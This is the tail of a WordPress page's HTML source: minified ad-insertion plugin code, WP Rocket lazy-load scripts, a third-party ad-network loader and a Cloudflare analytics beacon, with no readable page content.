g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://free-misogyny-xxx-comics.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<!-- Other scripts -->
<script type="rocketlazyloadscript">
(function(yvnoiw){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = yvnoiw || {};
s.src = "//nitevowho.com/c/Di9.6/bz2s5/lrSsWCQb9NNgDlYPyTNZDgM/wkMjin0p0pNMjVIh0aMzztA/z-";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a2ad06e9ecb49f5a0ce606a9956ce88","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>






<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->